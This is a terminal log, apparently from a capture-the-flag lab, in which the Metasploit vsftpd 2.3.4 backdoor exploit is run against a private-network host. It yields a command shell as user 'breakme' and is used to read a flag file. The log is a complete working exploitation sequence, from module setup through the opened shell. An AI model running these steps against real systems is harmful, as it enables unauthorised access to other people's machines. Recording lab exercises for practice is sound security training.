 ssh omxhd@35.202.123.214 ⌥⌘3
msf6 > set LHOST 10.128.0.2
LHOST => 10.128.0.2
msf6 > set RHOST 10.128.0.5
RHOST => 10.128.0.5
msf6 > set RPORT 21
RPORT => 21
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] 10.128.0.5:21 - Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.128.0.5
RHOSTS => 10.128.0.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.128.0.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.128.0.5:21 - USER: 331 Please specify the password.
[+] 10.128.0.5:21 - Backdoor service has been spawned, handling...
[+] 10.128.0.5:21 - UID: uid=1002(breakme) gid=1003(breakme) groups=1003(breakme)
[*] Found shell.
id
[*] Command shell session 1 opened (10.128.0.2:43885 -> 10.128.0.5:6200) at 2023-05-21 15:35:31 +0000
uid=1002(breakme) gid=1003(breakme) groups=1003(breakme)
ls
escalator
escalator.c
flag.txt
vsftpd
vsftpd.conf
cat flag.txt
flag{remember_this_one?_pays_to_be_a_winner}